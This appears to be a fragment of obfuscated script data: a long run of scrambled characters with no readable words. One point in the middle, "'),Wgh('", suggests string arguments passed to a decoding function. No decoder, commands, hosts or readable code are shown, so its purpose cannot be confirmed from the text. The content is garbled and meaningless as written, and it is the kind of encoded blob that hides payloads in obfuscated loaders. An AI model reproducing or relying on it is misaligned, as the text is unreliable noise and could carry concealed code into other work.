dI)kK$lUbwKU3.014sU!,Q2Q.sUlwKn.0ki[.UbyQK1C*{4232..r6,Ue.7.9e_3K"obdU87aifm-4rc"6Q-1!y>2f!9,Kt."r0K22"Mr7crK=9bvlo6"9"1h5iKi19!i!d91jUl33Q.9Q#49tU&epUvf3z.5I96n6,103wU8d26Kboj.#Qb-%1U09.lQ"026,6..9.."U$U50ha.lQ29.\\l2K5 fhW2o73,3jlC9b+7&Ks[[KQQ12]beCJ)Ki1o6QK(Q5KWb.KUUy.cUa8nKg23!t9t"\/9lUee7p !3Jv7Oal*U6"$8KS.!U!KQnbK o!KJ9Q-.-32ird:2Cnh864KhpaJ5U!743t.("v[1F-Q1.U253os4lt1NQ3!l6j3J#cx0;"KKK2(Q"eb!mlQwu4gaQ77i(y\\r418QuQrK4a!!1K5H.s"#lvb0eb1pC!u"1-6N8aQd[$12l8tK79e-i0oUcbn Q4..U-e2Ql.]qU71ada0esX5.Q"UQ.b"b3u83cUoQ94]CRU913QWi84 Q"G4.U!64!6l7sj07"#8\\1K4..J3n1"ln2!a0i4n8nK2bpr8K!5t>!1s2.\'3cC7b78vUl0.419Ki9e96Q44.Q)5oebeJ[41|U8uQ:>-0.xxom=IUf)Q}4Kh.Qb016Q.* (91}0XQnUa243KKK-83"m"".3a7.l.5n6.",t025h7p21132-xQK..-b9MtQhay>vU+6kc623b6!.#U!f8?l43sQ.4"\'z.,1%.790-0bm\\ta6002"-cUU52Qt49338- ,e-3-6p8,rbC"30. +1310saJ2s41"rbQ.d56KC323J,&Qr55.,x#052#432sj61nb4bn31.>6CCQ3-13d%y.lkQoa2.Q,:C.2nxa30c32]9i937y"!.Ke!3]-1C9e"TK1UoC3Qc!.C3!6.di"U.9..4UK9ca8om178.0pc.8711Q1rrQ\\]ba1.k4.g03M65s4c25mt5e_aea-6!kt#48oU"2pi6i66jt3=97"Q4yuQb5M213021n05K!5r2!41t-Q941l46U8U7"43,v#.1Ko$p.o-8aQ.u30bK72P.nUi"o\/}.1e2Q42.!t3,8.2bf.(Ubk97mf.#73J(bJtdfid81o!b3915!10!9apQ\/U!Q..OU!a0n6UZ5hKUi!21k,5.aQ"3r6KU"Jc?661sekojt]s1c5](n8tUfib1K."6k9K!.9tu3K0. Ubb8s.v..e.2..-nI7i.i61o"rdT"!,.3p.Q\/661.UQ .46t0U5miKJ8.,tnp9ewctC.U$.121U1nrnr.weK+o4U`n79ul094UQ07u80"l01s72.3.e66051.fD.u.bK9_\\e5r^JcUU9226 23.3:UclcU)-\'pia49..Kku-UU=- 2QdQs1!0b!7>"e,i8x93"9?491QmC53J.-,d)av nUC81b1CU5..3Q7i..,4d[b!2.aQahK21.6QKp_.m#.cr_6Z\/!#1U8b1K838!"0_t4id004"a5!8..-!KKF.8b$.!166.137odPK08.[3U9Us.624U0U.#!sK6n2a"]UU8rCUKo5bnlI.U.U4t.9ll"U=.l.-hy.8ef U=..sn4n1235"0!UQ8JatvUU-e,3.oeUC!3a!8et-8fHt8]3o8 79Kxn2e7C6b.6bmUx17b7C8b[n8o 4U7.34eU`3"\/e8\'e.38Qkha.Qe0Q=3tQeiKQ."4_.2]1[.aQk9kKUdR 51t69Bg"f88.QKK4U2Nb94,K-. 5QbQ=2vK1es*wJUU1N1!Kt20.o7b7Kkd0""!Qa"3os0725U0!0In8.4U0Q!1%Q4edg-d06#t6.c7!R.o@g25.\'0]o\\Uiw!.b07!h#i.Ulb2CUtK01dbd1KQ-99b-l118!4QU\/an82,` 82Kb7UsQ3Qed089K.UKi"36HK"c2.Kc..b5608K.,w,Q61,"Ko0s2w3KQa..ui-5"3bU1..m9bd(0,C.x:ct!UtppQ8.b2Qr- 74bniM UC33.loz"9dlcKH92e5QbU2143n.ofQ6.1m.v_sl$3v70-x"3.!U!17"e.cxbUabjoaNd620ioa820"2",29:!K2"75mC97.i! 9-9U79K#!3Un3@"!i0l,baK91!!!"bUKae47.U^.tU71!|Ud21U26a..Qt!0.z5sfa.2t5e.5Q10QK,<.Q3"zr2_%a8011\\p._c""b4.6QbQyU5!e9..oK.K7h.$)kxM,a38pQ4Uh"s6au69453lJraU6u6b3"Jj68?:l1r5r88643bQ0""8g3b4=""9 "9#ev.n3.6235Zi1v.cK00C""am6db!#.63Q. 4QK]!.egog5lUseja18k]iC5u04 rQ71K.m.f47k3p"$^n2bn175&9686Qa3bK5..3Q27.i:vKs13\/v2o9..5K81.9UaQbs1Q9rK.u.1m1lb.48n22d99512eKK2t.3U^sU2L=Q.f3"002bu2i52Q 61h.7b8!16C6b-13^Ur35.v8nI,Urp7-.Q=Kbbb4!Uk2r6r7ntJ.p.U.x1X.HQl9e"1(Q496b1o3ul9Qh1)603a,%5K3L85uKU7!iq!f"ll5d!i"70,b"k.Q1UU1o. ">Utl"k!y.tuB289_1oU0!"b"4!n.4b1h8CbQbmod2.!1b7o.597!!--UroUK1!3l9U"s007n8x!J.U0U!kx"50Q0b0.g7{d6a7K..""bbQ!.iC7Utt4\/.s)53e0"6Kb$deKiU9["96aouUe6o..e024g,21nb6"!Oc8K.wks!e8283U-!"8onQbKU."nb_`!!ib,13b3C H16!KQuUd3QU&1w2"73-r9nd6 32".8vo.i4glQi!i3U\\#."g7r.2sbe5K"$4iQK!.Qi.n44!d6ziQ.9Uhaacbb9av6).eajb63si8ejQ58v66Z!U$to.aM.U5_2b7Q5..3 55.5]*8Jue927Kn38"87[f"b0$s3!ia!.v0rJQt.qrkh98!UF4tJ!4J,41dkieibK583.5t"oaa!^J1"18ni7C61n.832.3b,8nEBa2-.U829w60rUb>omU556l34346U562"t6KbUlQm l6!Q2nk.!K"72!1n QKo1e.rkb16"C!.%$8tU35\/n5o1y$.34\\o"#9o5i99C"!!.36!9Qr0ae%5oUJbQ"5.wi^60.Uw,08!.#5aKgn-8"Q!4"wc.11.a3aQ:e2 3.tK*a.3ii8s.ysQK7Kr15)U8"s.7fc!rU3Q7f6 -8t,UUt+2ottQ5Ue!8360!=Uia5V6a,"u71Q7a!vd23"b|K 12.!$ngQ2.K3a.40,029.5N7>3Q2rpWb%e1o.3S8z"1iuQ13oU1J68.2z\\.51Q"6.g1-r"J!,h573>bh.2.!K"rK le*9e.,K-QQ.Ka0.97Qb"b6"--QlUU2lcCCU373yl8,r.UC7snb6f3Q3tUs"oU!Ui19..958sa;8QnaiUzK.3o6yy5^mK4nt7Ksv6U02c.d6e,a541a24"mCc.KC6"asa-dnK1)3"e0a-56!-abj8K06",68.61b3l.oa^3"QJ1M0U`!l1dm3b53 15!!33,fab,:kc.6>`9.b.!^k".1!%`pa2>4.Q2Ql6"r7"UVb:,a"8bK!"k2C7.eo)Urp!"8f3CKQ7psUK7Ub9\'l07w\'232r7ao#1g.81!9m9[61K9t7o250!$0.3R-la7"be.6-.bb"1w6_"a5nm 8db82"2nQUKU0E29Ub,..7c .#91T.6KoL3,!oaU3!`1U3zbU7(9;Q"g-Uh6CeQ;6s8ej81fh48w3KQ"`[7-%c8nzJM"g"k"5o53Q994o.3Q0""!-nmuaa8a-Qbv4nQJo_5Us403u<epo5.1[03rb8KK1.K9!U3Q17Qe2U!U26w.f62bvt91U7\\.o5ennw.!3.UUQ9rb8_"r323oa56.b.."699Kl?.e5vU"b93"4.\/r0i8fK63o2,5Qlm193ld"7b57!9\/43}w.uU!te29U7j,m.ekUvUlaoU 23JsKb.K.?U344H0QQ!0s9J-5om7t1..3v=U.Q..3d17aLno51c6!b\/Tb8Qvb,9U.2,Ck6!b52e"!ean3i9!xQ2K!gi.e.5wQ""1.-02-h5KlKmFk6lnS6"!K"U2`b-OdKs"gu1zU.9"YnQ6n.KKaCi0.86,3Ki68.t."7rK24b.2%r6..QQ.!Ue!77a09>7l9991e3".U.0.D66-a!K1b.""s5s9!4sk-J1!j-6u6ob4(o!*,9i14Qbs7^g5t82K907!l.3U6Ptam8C_3"5_#2U9K8_.2QK,3 "]_KQ73.ddoaX0f5!06bb83[o3""30U5"6Upa.)U2"Q)t9W8.k7de9U]3Qa""yQ0rb..8.3U444 9!aQ5nba5oaUQ"K15iU.sl2i!z28^.1bUQzbsWuec8 .$iqz2_c+-k9K!v".f"8Jb 5.80og71H4bd7{U82S1sUUQ"0y4.74o7n!.b3;.L7U.U14$gQK452KUs!6K9xze-Y8Kn3!o1EkU4"Uh![.B?buU1.t7268p.elQQUb.1z"QUy.l8"k1v"8t Ql>5 dv56be3U3m3nlt0.urpa1o18Q..2.-UUb$vw2!.26tsUy$8151dl""l" 5215rvuU9u U.#itQ",U"s7GsKoQ1Uc3cU.3204. -odrUQnQtr"btWUbUmU1g23lQ2K.a0cub\/QX.alWVb"!2rl6.t102!$xatoopdpa.lg8--ak.aoie-5!1CQr.hpKQG029p_.d7!K1lh32JKdb2ni840"b.8pbK17.see2Q8[ehS.6e7i .4!inan.J 3a "-".81tUehU,x1i4$na"z=.Kuv9w[e9{g.22b&aip-aUw1b4fZ4o4e !d,1c+e.!a!!.*.20189m"0K!obK6Udk28ZC]UsuDb0g-acUsKb8a#1"00.l.bt,U22,.3e33Uta"Kbs 8.64K]h\\i0-,b4bt2c3q.7d"Urt1oK-3721Q1tUgvk"e7-.w.a. bUnQJ,60_.l32x117"l.4y!"pb{1s!bu4U.K#sxC 1i twi27.UUQ6UUQKsbfdm#4-13Qfl oJ.bhi!!1 { 23b36l.$eQt[16i.711!i "Qce4iQ2m 3\\[ 391oK93"y 9,"7K"o!b097\'3]wQ346h [Q!U!1U>,6,sU"5.U6oO7U 74aQ5.50"[3.i.anQ}.9J.m2p1.l"!ny.,me\/fw8lp"UQhy!-.5p U\'U7c1"6l(i5aQ0E.6Q1r8Mtu5Kl64_Qpgr"3.1.u76KK"btl!am\'."-sQ9a.".3woH6Uu,oet3Un53U.o80KQawipbUQ6UQi333bbi`1*4"L7bKM.78KQ6%b3246,2.xd"j8\/vMiQ2frt3U-b2p9Q&pcc2""ib.lsQ7Kt%b.n"e"219,"lit O98MA$w-6QU7in!5asrtUj.!3 8\\s\\odgtaoJbQ3U-QUsU\'7584.1"1.wUQ58z50.y.h,Q"K"uat\\.8l)K3.b .1".0Upf5o! UK5.Uda7aQQ,8."rla.-NE.-J\\{!nah"7.1coeK1#be4lF,1l}xibl! ",si?.c5mUQ-_!1"6iit"!0v2K0K0:aU11 k.0uin.s-[1.!K0QR]Cb5K0b"so16n-\\i6QQQ.o "0t0zUctU...s8\/2eb"6Kh0Q9.^67,Q>3"394o 7n13bsty"Z#4n.bnJ2!3>n- 0aG }0>x8"uZ98n13Js5s.1KDt_nhQ.18Uslld"1k5Ka55Qo1%>31imne-lUoiUth"p"!%e99473!b2Carie.Q[.era"1i16."e.296e7 Vl-o.3d[e!KoU!Ui1>U!. 19be3399 {i10aU6.0 bJn2,Q7tcotlib)oSKQ5UU9!.Q-Kfa6o022kQ]UC7c5"6Uen2U e#U Q37QU"d>48U.38!dg.!U9p468p6U0iti0+F.16"5U2C 3nlmiUU$\/aCe1-wa.C03mU9ueoU G$,!C506tepQQQ";os6e"b_en,iee34!unakf=bQQU\\"Q!.Ea.74b.t.Kb.43!cr3"6e,roK4.lcU60)8!UCp9bQ]9U2c4Qt dbU\\ov2Uh2m-"9"Y"!oy8le698bl3&e1Gt.b2kpbC.919eUoK8KKbo5!ai=noKari0r!K0^y,7U33e.t97tb$iUiol3K55on U.\'\/s.bp.8z>QK9!a+-o1a83Q9f1.14en"-U7.i0mKUiy"7"5E#8b4b" 96iQK ..v"-Qu"5Um K{ ,616dp m!"d0KncwUm1d1,1e1"r3|5elrKU ,-U1A6-e!6twtKQo9i-"blU[{4.i .e "U8UcojK!1s vZU1U93-Y2d.p56Uz..lin8betltt63.^24. \'\'nQ,.6heo8U1eKb(t72 U".66!b.s20N6sg8i2>!U1u06-.eKd.9\'!.{312 bu1C"u n#a^$o ,U3.z!".Q8.k  K-1>184-8. "]sD131.u5"Q3h"4roc9n4las!8!2d,olUm7U>UQA_ .!nk:CsKKhz7i "&8.0Q" e.1Ut3m553U-M\\cY!4ath1Q931 6C"2.a&o7s !20.ph,d0"i0"K .PaMcL1uu06aQ2U5e0CQ 9Q3b.T$\\.a?;8K\\0 n. v,m6rbt Q.!-9 lii3r"aKnU5o.ea7,iss,.!h6 9Q-ezoz0ua",Q "7"3KUdt0.!tCn<:7 16Q74!Kk,.Q>.3pU6d2K .Cp".- ss"UbbX12"10zni.g8yK9)te+ tb(3w5 ,c7Hip !Xlmlb#!8eU19U6[UU11.-_C4s12d!nf..9n&.210ce6bYoj2.ea21n3d-e!bor0f!eb.8b1 8b543m266,"x43o-\/1fdli\\ f0t1m=1l.Qthl2l5lbQ4"2u"on"Q N3U1t)-Gebsu88wyKr7.5.Kt.4n+x2"]"3%fseQ!wQ7Hl- pSnk5"-6b]tsd>0>U8U7cbb...[e"tra-.oDUteQK25Q.y]uba0r.9!luQUJ.kah9baK76C03"0.o0I'),Wgh('.!999Q2Mb4U1K!6sKQ.bU463789*U2M75C1 9o530 214@8Q92#.U.:6894eb.*194R1Qe88M13z3t6i6.UC*36..U;01648!arQb39QQ4f4.Q_745KiU\/+7a8U?f5O44\/!!.a720`U7.30+a7U,;U.4U.1rQ.b-\\a1b3843-s9X0B5b"F1040*7038393T.U4L.2bo63K71.;94!.&uo4.946Co9!.3453l."Kat.46l;*10U98b3!24Uk-3997O*119a0\/!31Uun96!?97!@bZ07:60U941!U6.si2Bw3Ub{667a1314K7609U 48gU3 E#ribU;2QAa00!9i>58bU!Qu6c^0437pM?mU.2hZ!482"3sv85i.Ub507taK34U239CxKK7685lU5U0U.!6U0e,U>.4+!+Q.+9r522Um2U"190Q6U1f.bm;.Q602.09U4UttQ4b.\/1-a.Q9uu:,b!!0NQ7sUs25@i5U17?U521.UU"vhxpea45U*s.""Q49Uw.241043A7!K9@y$175bKK3KeK.l1rU"eC82+U11laL!6Kc71UCob52!2>iMd9CU75.{0)QU>e8642,=7Uc2"Uw8Qu5.9\\4eUCso4P4294p5D0au,>U.2KaK^!"5!Q6u[,2dU1*1m7Q>1Ut:UKpq1.no5p9.U22cU_U-K5630h1w9!!DUe3.QU73:!-235F,U3i4!U4e59B921KUU2.4uQU.QQl32ok;0,-6S5"Q6*&L1B.U39(!6o1O1jU0Ur42 A9s002.0B6de2!"5"=9:2QQCQ3KU7uC2Q;154.62@ "Qel1(2Q5;92dx973Q87289Uo2dQ5 Ui;537Qa!As5!.1U8#0pe,1!-0K8 tU22]9!v41mUKI."67ts881B9F,!S5U6s!b8x%7agl5jQ!1T2p..3Mls27ze3Q9393K8Qlz2s16872+Qj8<.12 p4s21kb5o9t3U35d"7iBU75Ud0K2>5Qe<3e03?IoCgm9r6UU!KU.!CQ?Q9<817x"UClb aydx!4 t.!1VoQ:9.4b89!e03U24!?U!Q6,4xpQ4.K969"Q2U3Q529K _rs5s.U9Gape\'Q-2QUsQQ3.4K054>x.KR`3.7o.741619U3rQdU7p508QU,o#4c..!.782\/0i871P9KKd"06tb ,525899oU!Q01".akKU?[vp063UUa19JK6or3U"Q!14QQ0:K4r!*!s.l.t032>M8aa7Q494e2Q8P.eB9EpQ7a8UnQX84KQ0U6eUn1l53li.n.2783.k49.gl5hD5.7047U12U40"w!KfIK7Qjop"C9xQu,3e,8Ks3U.j36aTk4U.KQ^2oV3 b0,tQQUUU7nKDm. crrcr.v.7K61uKomaUt2e pQ9_.gU4l.12.0^r85iF26392bl]i2H(4U613e.!6 -se095UJe282u1Uk1,rMh!=E9w.3\/eFAc3!r4U52"Q,yUa4k9!U_"Q2o965!:KRF\/KaEL.bU3s9b6U 4-8X4pdnr68@3<U!Q9-86b0n a9!43t!ro1Kea5 36mfuKU!QCU8Ut58K4UU#7""3JKU>dwy!._90KrV9U767-.e5.b82]!e5QU7UR-Kx2r6dUa1Q.op-U6U17n;U7,"up8U4lnUKi4d"9,28o!@C16UhU4U68j94U1M>2!hUp:4"6 1"0GU6neUQ5 1Qh:8K.xh"98Csi9K8n7.8n2Urh7803b:9,.QKU8t+.5U<584K;Q850!4.1u5a4_UQil5.2p8b!i-cQ5n2U7.7U7.--"7d8_-Q abUd.43Qi.0l3*lbm6U3<Kn20-d!QI8r1K8]UaiU,as%}6Ao6!7K3Ns1"9UaKU!QQp.7n75"G970ibU3u=an-ieU8!Q0pc7wb48l"c452UUdow:i#3cc3.!r3.bRUU!!+ 25.x27e6u61!02"2A79.uUUE!U53l24(1E8v2a..bQ2.7U4U4wZrt6Kx8!K 8cwbyQ61>0aU7E4.nuUaUb3t31&2QK,nis77r-o9b880Q9bU.b.00=,"89i761.41lU:71s5v2tu\/..60t,M@,.1a;8156Q4UE7U1xHK3i91ea333151,..1-1Xs76$43. 8.,UQ7rp3NcU.!2Uw4d:or"n8UaUoUh89Q93p547.UbKUr8ZI!!238eu19K0i3!Q605t.8Wd11!KeK5s05pe7-97*89ga1642eKbu\/[W:S36aU9Qnlyp_Tc1:r3y!l*U4B.8,PUK902?2yKcQ7K1UrUW3UD.;Q o,.Q7048a3761.98@2!87?1e7bdyb6UlAQUK72dU73N9le3borv829u56s50BZ.4.x@iibQ5y9o0-2s!!uQQ1Ub,xoK72_o3U27"!UQll37cU45m105.0<v6.5QutunAr9gaUb1x6r6!t2g.8m!KU"us2oo,+oJzm-eQbK+U3x69,38d-UKU7S_c389zU9=GUoU.=7.. 66U4ool3K1>;53d.a;2U=2C.397*1-13:[a426KkdW8Ca0_5rw3."z\/^u3J.UY;1a9-!a07U#A.=h!,3,4QD19K!-67! .1yalC5Q9b+,kbrx0(G89fQKQ41.1Q7a1y!U3xQ6a12JU91.K2`9Q62xU4435n]!NQKy5s6QU,K.4p6UK].bU3QQ976ea!Q.,1by3!.-r,4*5,FQ0t.t#s38"U"o5aK39g.s9p67.Uva056*7._3l5cb4Q79t-3Uob52, 2t2n7ibU3xQ6!nk9_w640sa3--,6379HcQ.ia C"4h_Io4QQcQv!Kfb60K9.!!Ubeec?4^5QEn6951(gaalm1.1f M49n!b0UU.8b#-y16o9Q@pUCp9Wc95!a=4-3UUU6UBB8.8+73sa!Us,deb0Kp!yuQ2K2UTd.UlQ*6:rU5aQ82U9377n6LU04!D3Cr1B0.d1273w54!th0,6""13<99.KK#!U!U5iU9lVs1;!|Ka U-K3EQ64UabeB 4rU.QK9Gs7ltU2x.7eC5ULP8e.txUdiEl-"Uaw175"KQ9ic4e1K5yrK.!6pUJ"o0"i!cooO942p ox4nppUi97"u582U3UKUKQSQt2Uu2Q!mce3Mxd6,07-97ce39.3..K.U3 1743!]eK.7093R7.1la!2_8uU19K!Q405a1EU2Eo76K304.Lb3!3Q.r9C27UA1U5Ua,!eb.1Qt8wo-K%]U9hob.7,0Q"U. 8x!A41UiU19T27\\7ayy6-kK0Q80e0r162208"1a7-!o00pUE7e6wg__Q50-Q.QmUe1b5`-66805\/GEK19U9Q-iUQ-:5K95pdU89Uebd8sU5Uu1"rU.Kb(9e-9.r.)ib.a-6Q!1UUp6"!.<:Kd4UCcF4d.3s611r.i gme1Utw1U1U 6!6_2-16.TJ23eU3a8#ZfW!wdUd1Ek0Qow.6Kg*t.5.HKQi4eA68!VU940KUu5KU,.4o!..U3K41,,l]1yK.!xU78e6,x=!b]b5Fe3821!t"9Uh.7918Kb.b2Q05oa@6U62"b6U7a..aw9K887-u.e8,)!AdbaA5m=Q"U37.8o.>610"0[nUc2Fb924a3E11893x52u\/2r4.QUA"oU6G0uQ841#1k3yK*Qbp6QbU5l4.4o3"2!0p9-Ul3Ei"K?8niQ31UWU818 72eb12KUt.$m3b.dU8.!arK6aQs96.?02k5s!U60ll:C.vlcP9uU18f7a\'vb3,uUdz8Ky\'U66.!"888pU8:45m0|.!UL-.2ru904bKQNU67eU:-pPU_b7519iUU!4bn:6-5b!KU<5oQ0!e.42a>23tU@Qvuc65]be7.8A258Wt6K^s.w93ch.U.b.9!o1a68,>8aa&6!kcQ J6gf82aUpAsi06!cdd5fxel%3o30.KA42Kw1a=9e0xUQ3mS5D8KU46bp70Qe1"8nk7tD.99C8629bqub!93<$9K4Nbe9eU53Ui9KoK1Kbd8e6U.U.Qko4CuQ 6Q6cnQ!UtK6b7o7FAUQ-6"6KE1o5872p35Krn.92,l7272e28lAQ7.F12s94l28UUe-5!2J.r42.Ivb2xQ6!p2U7gQ=a."\\9Cil3Ue.QKg3U3.Oc"Uanf4u90e!Q.fy!2UdUb"}-4bKUy5.3eoQaisI(#7.Ui-!QQ!""w14U_3 3E62if3531.!01l`ajQ3<g944V256UoKQ3"Kc2b2.Q580x9!JxK0k5977Q< l52U7O40U@.25UU>22:42s29295b3Q!sh4ub=2475.1!8"1b110*86!3?U7K|bm.U04o.7tbi.bU2864-.*1v-679QpUU,<Ka9UbicQ6U37U2!;0393!412 1MKK49.t8=Q6e#C,8018px6bl-U.40M{1t"5hK .64K6+9Kx42Q2eU101ub.8!28xa5403bynQe0r,.".pU61dC3C4Uh-b58741>40f4be054.QnQ8b486UQcQ51h,UrQ*yVac47aUCKNKwU524Uqe"pUC4rns.KL3C6|b7F.1Uu,1.76QKa54oKhz22!U5l#QhU!5!39U.5aoS<n-25.b454l1CkS31usu9-733K2l5i7.7dK6b32.!71KU.3UUKUxU.T9A-b.*31cS72m.x,!v,5fo\\43U7K1eCi7216U4r1Co6Cc29UKUdKrC3U52K64cuV8l6h9.*3nQ 0U7,UU1eRa.4282$UU|6.dQf:82)IUr5..0w93_QL>4u13:8756z326 8U=4KCh004yU319UU*Uh72o1y4u.2l.wQhtK"Ue!3swC,74pd38.24be24Q.tQ-a"1185Kc!8l.KQbf80b3Y77.,3UUk40QQ7b.3Q1360lUt1a4U 4.K6-U!!8UwUd\'\/2.xUUr1!4#!aa7<133838.U68Qr6U.S4"e;322:2UQoU;s1998QQ8d81,,s9GUU3bQ2n,l9cd598c77n32K6-.8.0QUU6(.Q31*2tQ5(22.U!11!4KKtK%b16!34l?.2UoQp4Ub,Qz1653o"QQU6UU5U2896ToU.b*263ok8UbUU5i"4xQ764833U.cU232C15r1GbCQiQm4"55.8L"959Uo1"41U79.e5!6mU[56dfT.u1.3Q0"o2QC0.d K3by.KU!3;.+9!eK!73871enax47QU658.;993dQQx9"u1,7.2bn,8(7,u9a.b.o5"rb25eU"2}N53i0,aa2UdG770UU![\'38tK)179520UQ,wQ c8177"s83S757t2*v8dU4854KH1s6769625;-lQ=[U30.1-2Uw.lv=U0 UUv98cn4fUu.D\\88QG51qKUiQ.2*K!!p2C,214g4e0yUG803"9Qt1v03cU28s9a.1{0Q6KlU2b119Q435Ko-732K:2o!8xs5mrIU4-247b3!iL7aaUH6u470nU.p.bUf1Ksap49, 1-Q!80B336-j3UU$Qb609Q53;}tUl112g7U93edoUSmQU1QcR5UQQu5NaQUu6!Gr462o5.82K85a1t-R.27Q7x72QQqoe.01647.3K4U6:bi:.b.4LU42632?1X*2a!1.5b1U^U5!.Q 0v1&a6C9s14v2JhdK6Q5b-!U-.6v 4o7yMv8.551U44R6.4b9i52x8U.U43yc4U8b4 b.U=UB8"4"oUr0l"b.611.973C4l7sb0X1C8l._!s156bze6U.6Q$n4p!Q37!KxVa.-#1Q77UU.X87 3.abK>w19a\/Uvn5!88t7.8U1e10E8,>\'KIPeQe3b7>6!42.uQbE2Q1-QQUKt31i962?KU!_6-4aa2.r6K2I8.i46Jk5.Q7.uK:Q4C!1bb.J>.!.Q1K,au*i2U+xU95CQM88Q!Qs5Q8i!2UU354R85245UqU!6.42.6ryte42Q?7K6Q2-76;7>nIU?!1+7U1m40s!8QU5c0U9U9b4!U.3=5_0120U4b23 C9.bQ,U9.3_10wF65223UUzUnb Q8b652a40NtV.(.9U20181b764fi!+6!"5b3948i.U770QUs14bUU 8uU"7a!,7=74Q5.6j7:7439KU..!9e..Q.u3!>7c..9K3fU*bVQU399iU5C8,UKU320s=z8KQ45Qw52UUQ1U9.51U3.U.QaQ5[o?dQ.2Ul039:k2b39bUiUUrv0DUr!t5629710t86dQ9C61d.u2Q6CQ!UQ!W.8ou5"7UKkUFE!y.a7Zes1UrCaS26Q29UeU!t1g1"b K4_c0UQU9i-p7Q8.2r3uB6.Fa7rd-t.pU9!9133uA.3Z7Us81n,U42\\QKb0%21i\'!b"U +529:U19dlxU7b8777b24t4..47U5a1Q0^28c220.8.bAH3%83bbnU:Q9a.16=4!i7WbuQs.52ap2b-U59U4+89%bW8"kS41 U344D.K;!U\\.6cv04"U.9aCn025k95.4uUQ005_1u71c1W_9O95m->81.3a42tU3!xUL4774O.\/n2Qw"4l.873".QUh324Uu7!0UU.G!Q2a7.U2-b5).J?\/2Q.nw.7i||Jk3d!iKo2000X79r6c1Ul355pK@!UB 6nm=K32Uc0b"oU14^ 15U1za5e+6!rv-t-e90uQsn-dybb *3rK?U>;cx,3e37y23U!Y41.s"U.o.Z6f1tE19r1Uyxn60UKrW!=2o!rUY?pf0755-^K4B5495mUQ7dtU!6.uK8UimU,OKKQ3Q;MUc.V-8Je5Kn1k.3M!w5 Uw5U!7J-jQt4U7Kkcef8r,71!.!n4!8bU,4i71a.7y.K4K8Pn&UA 8%C41!U2Q5X{T8.of056-6Og0p3!Q2p13U.7m913!14U7UKQ"a7rtU8.m.nt4Q<_i10Q1:1R.0aQ.n2U36Usc.3ea0Kr5cU11.37UK7Q.1<484L4ba=UB<eU.#6.!52g!\/7K16idKks.<.79SbK-3br.8A.7T94"7.7@d=_$zUb1719o..6fU6K74"-Y!9ae.119#o34_4.bUD1f7p12p44?9e6oU41K4.U BupG!U!GU*\/a2ra!wu.nU,g.V0yn:K6w3:510a6Ueu514t8!"U.EiC.e:16U9b6X15F.3co.0>1=7QUbU,eb0K1b2aQUU7o51sw3822K3190o993N"!2w,eu4768zQUr6naQ55UrS5C1755U5Q1.d552U"1"1654mbt95336d15.9 9>8U642n38>k14U.k9mi8C:UgKdDD4h2 Q\/S52729.k6"3k0# 4aw264e@2e,44U.bK UstrQ+;73U53)!8-cbQ]"Qm4CQ6yQ41,mvgo62\\6!im19fcCUu5tU,Q:.KK[3K0[Q7013UQooQi o6U8483n1Q67K18ak8b1QaA!=757794U554UIK!QQ6]U1UoU$UU,10bQ36"w24b0_8Q#"7o74U0k23r)95UJ<0h78 t3+17.u2ea4b424o>Q,i1x5bbUx;90xK90%b6U!TFU1. U@.QmM84.QUb5-5Kx..UpQ3CU?34QQ,y#50 !UQ59C(C[.014=v(58 0Q!19.,vaP,3{e!7bk1?aU,!65.Hn!_!yQ7sQ64Q0985lL7QUXn16609QU2jQ3Ua12Q8.5.3Q7a >QiO5UPbU217Ku6S.i7518Cb2T1N=*3I08K7!02.ZQ#689"K5!Od.068w113.1pKcblvK5392o"tU.2y068Q,U7a:75n2sU57b90ys1pp8t4u-35i9WQe9QbK6U45;!UU658v.U5C29I294x9U..9eUC4952Q6=.2u269a!U3UQ4Qw011QdK2Ue5ce2U7QQ87!L.Q00n!E{13&7>bTb!..UUt!3KP6+03!720-5b329y967tCyQ3b3.4?43.&U0.2Qb35KU4r984UK9bsUa1 1UUHl2p2K..K.:88rQ@Ja6QT30=3Q5.de33l.1 .QK6l72C3U@8 10!t1.9z19.71U57UUQ!e39l6m9s!8778 .10330{1!KQK8Q6U%7=67,Ydc|42e3=U"9!o4yCy80s38!840!7bU5.g0r26b+7-bU5i44U-&!9aU9Q79+07;6tso}19y{9U509.Q09-03+014s.K23U1310N262Q1!.K50\'0r506ktU4864 63UB38v.-3-F2Q.5a.. 21K!8018C73d0bnUU!3w894"O.ua5UUb1Km2Q1a84Ul168Uh3.w.Q.UU2UUN24u-.U!8eC7-U!Kn9U4+UUc[3yU!.6"7QQ !8eQ0.34U349Q!_.158UUe&|u.U1eo51rar2 1!08dm2!5U0!9.93.U6Uk58j 1r3UUUd1e65k44os892.2QU2Q7e!1e.JU1*d1Ua5UU8.864!@2x!lw5E*30=03@[3t .596Q9622+24,uQ4gKUUnt,4b$!697t!!144K8u5763QQ3!5r5k11xf3eU2174r+0K23K2!?62099.o6N.5{3H35Ucl8b2yQi8Qa1QQY0n-0U2F5L-vaUa-94U9 404raeU7"78.2.879U7cU84\\b.K40! Us2oo5!2x307UUUn6K2.5r.1>11!U82h10U48 9nhp5Kd9zUk0a5bUal73CCz9Q.0UnUQAy5h0.bb1d]d9Q985!+3!!99!"7b2":Kb<=63U!b8123vU9.49633"6UebQ.b0-C0K32Ul5rvaQtu!56Q8C!b!.15.U"e!6.Q83QQ!Uo1102!3Q!32Q4"6!!4-C8c756U"C*a815Xdt16y09Ub911,00rD;5Io3!b#eiK2UD7@rUCU;na\/3.!rE60354-29lUe1U17.LQUCsa2UU2Ue9-7491K!.Qoyk+.166Am2U6Dx!5QA 023aK<9559,UnU!x1e5V960Q0a6471_c97 6.kK=.K\\="lU6.s49lU690.6Q10"{.i."5_Cb38.n45QiQ1K1Q817UO29dUc,02564983U4QUQu5_[0.r.!Us782U7 :90lU3QU2"Q.Un43U.yi=99bUtr265qU61p9.33,87!k59Q11562131U5936.5UQ"o!U6Q479.eQ8BC9."2"QQ1.3OQp31--:.O6k!61mUUPzt59.<U8!8!"43g,n4U7nm4Qu:U!8QC5Q 2.U4f8QlQHw30U]8yQ;a1nKb,3420a"sdUQ6r6`b8Ul3Q49sCfUU97erf4rQi-8U&4n3eQUy.9\'!6!Q81_b463lk.!U5ytb8e07530ui9u2@9b,3.xfQoQUiHd.3D909,8a6y7!eQU4eyO2UC4U51K-oh9H534i384^17,l#6618.vU3!s75O8Qw;t9"OP6YQ5797-Um1<8h3*99YK44!8U3570.l8ab8U07A0w576239C:.4u;g 9uJ1-U6!Qw-c03I0cbS 98vU-8!3y4U2Us9.Kb.26:UU0Qi2<6lbv6Y5!,u9v28KO2e}1U1Q01C.66aK31Q12Cdk.343 !2b51e4"930Cie503.66b5 